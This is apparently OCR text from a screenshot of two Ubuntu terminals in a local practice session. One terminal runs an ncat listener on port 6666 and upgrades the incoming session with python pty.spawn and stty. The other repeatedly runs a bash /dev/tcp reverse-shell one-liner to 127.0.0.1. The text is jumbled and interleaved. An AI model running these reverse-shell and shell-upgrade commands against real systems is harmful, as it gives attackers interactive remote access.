 nikto
root@ubuntu: ~
File Edit View Search Terminal Help
tomas@ubuntu:~$ cd Desktop/
tomas@ubuntu:~/Desktop$ cd v2ray/
tomas@ubuntu:~/Desktop/v2ray$ ncat -nvlp 6666
Ncat: Version 7.60 ( https://nmap.org/ncat )
Ncat: Generating a temporary 1024-bit RSA key. Use --ssl-key and --ssl-cert to u
se a permanent one.
Ncat: SHA-1 fingerprint: 15D5 67B2 0666 2255 BEA0 5E26 8011 3658 966B E5B5
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:35120.
tomas@ubuntu:~$ python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
tomas@ubuntu:~$ ^Z
[1]+  Stopped                 ncat -nvlp 6666
tomas@ubuntu:~/Desktop/v2ray$ stty -raw -echo
tomas@ubuntu:~/Desktop/v2ray$ ncat -nvlp 6666
tomas@ubuntu:~$ su -
Password:
root@ubuntu:~# dir
root@ubuntu:~#
tomas@ubuntu: ~
File Edit View Search Terminal Help
tomas@ubuntu:~$ bash -i >& /dev/tcp/127.0.0.1/6666 0>&1
bash: connect: Connection refused
bash: /dev/tcp/127.0.0.1/6666: Connection refused
tomas@ubuntu:~$ bash -i >& /dev/tcp/127.0.0.1/6666 0>&1
^Ctomas@ubuntu:~$ bash -i >& /dev/tcp/127.0.0.1/6666 0>&1
^Ctomas@ubuntu:~$ bash -i >& /dev/tcp/127.0.0.1/6666 0>&1
计...
当前本地时间为:
2020-07-20